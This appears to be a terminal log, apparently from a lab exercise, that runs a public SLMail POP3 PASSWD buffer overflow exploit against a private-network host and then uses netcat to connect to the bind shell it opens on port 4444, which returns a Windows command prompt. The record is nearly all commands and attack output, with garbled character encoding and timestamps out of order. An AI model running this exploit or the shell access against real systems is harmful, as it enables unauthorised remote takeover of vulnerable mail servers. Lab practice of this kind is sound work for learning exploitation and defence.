 21:14:18root@~/Desktop >> wine 646.exe 192.168.1.101
[$] SLMail Server POP3 PASSWD Buffer Overflow exploit
[$] by Mad Ivan [ void31337 team ] - http://exploit.void31337.ru
[+] Connecting to 192.168.1.101
[+] Connected to 192.168.1.101
[+] +OK POP3 server WIN-USDECD38NKK ready <00004.24518723@WIN-USDECD38NKK>
[+] Sending Username...
[+] +OK madivan welcome here
38NKK ready <00004.24518723@WIN-USDECD38NKK>
[+] Sending Evil buffer...
[*] Done! Connect to the host on port 4444...
21:16:11root@~/Desktop >>
Ncat: Connection refused.
21:16:06root@~ >> nc 192.168.1.101 4444
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Program Files (x86)\SLmail\System>